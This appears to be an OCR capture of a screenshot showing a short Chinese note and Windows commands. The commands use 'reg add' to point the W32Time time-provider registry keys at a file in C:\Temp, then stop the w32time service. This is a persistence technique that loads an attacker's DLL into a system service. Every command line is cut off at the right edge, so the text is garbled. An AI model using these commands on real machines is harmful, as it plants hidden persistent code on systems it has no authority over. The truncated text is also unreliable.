
可以通过修改如下两个注册表地址
```

reg add 
"HKEY_LOCAL_MACHINE\SYS
ces\W32Time\TimeProvide
REG_SZ /d "C:\Temp\qwqd
reg add 
"HKEY_LOCAL_MACHINE\SYS
ces\W32Time\TimeProvide
REG_SZ /d "C:\Temp\qwqd
sc.exe stop w32time
